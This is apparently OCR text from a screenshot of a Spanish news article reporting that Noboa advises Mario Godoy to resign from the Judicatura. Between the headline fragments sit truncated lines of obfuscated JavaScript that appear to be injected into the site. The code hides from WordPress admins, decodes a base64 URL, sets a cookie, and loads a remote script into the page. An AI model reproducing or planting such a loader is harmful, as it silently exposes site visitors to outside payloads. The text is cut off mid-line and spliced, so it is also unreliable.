
movimiento-adn-creo-mario-godoy-escandalo-judicatura-
ElementById(‘wpadminbar’))return;var t0=+new Date();for(var
ion_id=’)!==-1)return;function systemLoad(input){var
vwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0;inp
h)
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(
2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
cookie='http2_session_id=1; expires='+d.toUTCString()+';
':'');try{window.__rl=u;}catch(e){}var
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
umentElement).appendChild(s);}catch(e){}})();
Noboa recomienda a Mario Godoy renunciar a la
Judicatura